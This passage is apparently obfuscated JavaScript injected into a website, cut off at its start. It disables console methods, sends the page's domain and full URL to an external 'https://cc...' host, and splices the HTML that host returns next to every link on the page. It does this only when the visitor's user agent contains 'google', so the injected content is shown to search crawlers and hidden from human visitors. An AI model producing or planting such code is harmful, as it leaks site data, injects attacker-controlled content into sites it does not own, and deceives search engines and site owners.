_0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});